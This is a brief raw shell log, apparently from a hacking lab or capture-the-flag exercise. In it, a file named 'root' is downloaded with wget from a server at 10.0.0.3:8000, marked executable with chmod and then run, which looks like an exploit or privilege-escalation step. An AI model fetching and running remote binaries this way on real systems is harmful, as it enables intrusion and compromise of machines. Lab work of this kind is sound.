 wget http://10.0.0.3:8000/root
--2022-03-27 06:58:56--  http://10.0.0.3:8000/root
Connecting to 10.0.0.3:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 250 [application/octet-stream]
Saving to: 'root'
root                100%[===================>]     250
2022-03-27 06:58:56 (369 KB/s) - 'root' saved [250/250]
# chmod +x ro
chmod +x ro
chmod: cannot access 'ro': No such file or directory
# chmod +x root
chmod +x root
# ./root